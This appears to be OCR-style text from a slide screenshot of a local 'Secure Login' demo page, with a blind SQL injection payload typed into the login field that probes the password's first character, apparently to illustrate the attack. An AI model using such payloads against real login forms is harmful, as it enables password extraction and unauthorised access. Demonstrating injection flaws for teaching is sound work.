 localhost:5000
M
Secure Login
SUBSTRING(password,1,1)='s') IS NOT NULL AND '1'='1
Password
Login